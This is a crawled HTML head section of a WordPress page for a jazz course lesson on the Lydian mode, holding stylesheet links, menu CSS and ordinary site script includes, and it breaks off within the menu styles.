

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jazztuition.com/course/qc-lydian-mode-8-note-scales-key-6/
body_size: 21029
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>QC &#8211; Lydian Mode &#8211; 8 Note Scales &#8211; Key 6 | jazztuition</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /></noscript>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/html5.js"></script>
	<![endif]-->
	
	<title>QC &#8211; Lydian Mode &#8211; 8 Note Scales &#8211; Key 6 &#8211; jazztuition</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Feed" href="https://jazztuition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Comments Feed" href="https://jazztuition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; QC &#8211; Lydian Mode &#8211; 8 Note Scales &#8211; Key 6 Comments Feed" href="https://jazztuition.com/course/qc-lydian-mode-8-note-scales-key-6/feed/" />
<link data-minify="1" rel='stylesheet' id='automatic-css-tooltip-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/thetooltip/thetooltip.css?ver=1767587565' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jazztuition.com/wp-includes/css/dist/block-library/style.min.css?ver=e98a5964e76c9256e41eba172cc13ac9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1767587565' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767587565' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767587565' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://jazztuition.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-white-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1767587565' type='text/css' media='all' />
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/js/act.js?ver=1767587565" id="automatic-css-tooltip-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.hoverIntent.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="hover-intent-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.placeholder.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="placeholder-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jplayer/jquery.jplayer.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="jplayer-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/jquery.themexSlider.js?ver=1767587565" id="themex-slider-js"></script>
<script type="text/javascript" id="raty-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.raty.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="raty-js"></script>
<script type="text/javascript" id="general-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/general.js?ver=1767587565" id="general-js"></script>
<link rel="https://api.w.org/" href="https://jazztuition.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jazztuition.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://jazztuition.com/course/qc-lydian-mode-8-note-scales-key-6/" />
<link rel='shortlink' href='https://jazztuition.com/?p=7434' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fcourse%2Fqc-lydian-mode-8-note-scales-key-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fcourse%2Fqc-lydian-mode-8-note-scales-key-6%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:900px; }
.ubermenu-main { margin-top:150px; border:1px solid #000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; text-transform:none; color:#000000; padding-left:19px; padding-right:19px; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#2fa7e2; background:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#3acab6; background:#000000; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:34px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:19px; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; color:#000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, 1); }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2fa7e2; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #000000; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; font-size:16px; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#dd3333; }
.ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:15px; text-transform:lowercase; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after { color:#31d2bf; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; font-weight:700; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 2641 */  .ubermenu .ubermenu-item-2641 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text { padding-right:140px; }
/* 5358 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-5358 { width:1000px; min-width:1000px; padding:25px 0 0 0; }
/* 8175 */  .ubermenu .ubermenu-item.ubermenu-item-8175 > .ubermenu-target { color:#dd3333; }
/* 19160 */ .ubermenu .ubermenu-item.ubermenu-item-19160 > .ubermenu-target { color:#dd3333; }
/* 19547 */ .ubermenu .ubermenu-item.ubermenu-item-19547 > .ubermenu-target { color:#dd3333; }
/* 19555 */ .ubermenu .ubermenu-item.ubermenu-item-19555 > .ubermenu-target { color:#dd3333; }
/* 8176 */  .ubermenu .ubermenu-item.ubermenu-item-8176 > .ubermenu-target { color:#dd3333; }
/* 12814 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-12814 { width:1000px; min-width:1000px; }
/* 19519 */ .ubermenu .ubermenu-item.ubermenu-item-19519 > .ubermenu-target { color:#dd3333; }
/* 22365 */ .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23064 */ .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-custom-content-padded { padding:30px; }
/* 23065 */ .ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23065.ubermenu-custom-content-padded { padding:30px; }
/* 23066 */ .ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23066.ubermenu-custom-content-padded { padding:30px; }
/* 23067 */ .ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23067.ubermenu-custom-content-padded { padding:30px; }
/* 23073 */ .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-custom-content-padded { padding:30px; }
/* 23071 */ .ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23071.ubermenu-custom-content-padded { padding:30px; }
/* 23070 */ .ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23070.ubermenu-custom-content-padded { padding:30px; }
/* 23068 */ .ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23068.ubermenu-custom-content-padded { padding:30px; }
/* 23069 */ .ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23069.ubermenu-custom-content-padded { padding:30px; }
/* 23076 */ .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-custom-content-padded { padding:30px; }
/* 23084 */ .ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23084.ubermenu-custom-content-padded { padding:20px; }
/* 23083 */ .ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23083.ubermenu-custom-content-padded { padding:20px; }
/* 23082 */ .ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23082.ubermenu-custom-content-padded { padding:20px; }
/* 23081 */ .ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23081.ubermenu-custom-content-padded { padding:20px; }
/* 23080 */ .ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23080.ubermenu-custom-content-padded { padding:20px; }
